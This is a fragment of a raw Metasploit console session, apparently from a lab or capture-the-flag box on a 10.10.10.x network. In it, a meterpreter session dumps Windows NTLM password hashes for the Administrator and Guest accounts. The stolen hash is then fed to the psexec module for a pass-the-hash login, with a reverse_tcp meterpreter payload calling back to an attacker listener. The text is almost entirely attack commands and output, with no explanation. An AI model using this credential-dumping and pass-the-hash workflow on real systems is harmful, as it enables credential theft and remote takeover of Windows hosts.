 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4
smbpass => aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.158 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.139 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic